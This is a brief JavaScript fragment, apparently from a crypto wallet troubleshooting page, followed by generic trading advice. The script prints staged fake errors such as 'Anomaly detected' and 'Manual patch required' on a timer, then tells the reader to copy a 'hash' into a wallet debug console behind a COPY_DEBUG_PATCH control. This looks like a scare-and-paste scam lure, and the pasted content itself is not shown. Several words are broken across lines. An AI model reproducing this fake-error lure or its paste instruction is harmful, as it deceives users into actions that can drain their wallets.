
  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7a3ab25
1 inside Delegate not found");

  console.error("CRITICAL ERROR: Manual patch 
required for Delegate not found");

  console.log("%c[FIX]: Copy this hash to wal
let debug console.", "color:#10b981;font-weig
ht:bold;");

}, 1800);
COPY_DEBUG_PATCH
A transaction that remains in the mempool for too long often
indicates a low priority fee. Always verify the mpl-token-
metadata contract address on a block explorer before
confirming a trade. To handle the conflict related to 142, make
sure only one web3 extension is enabled.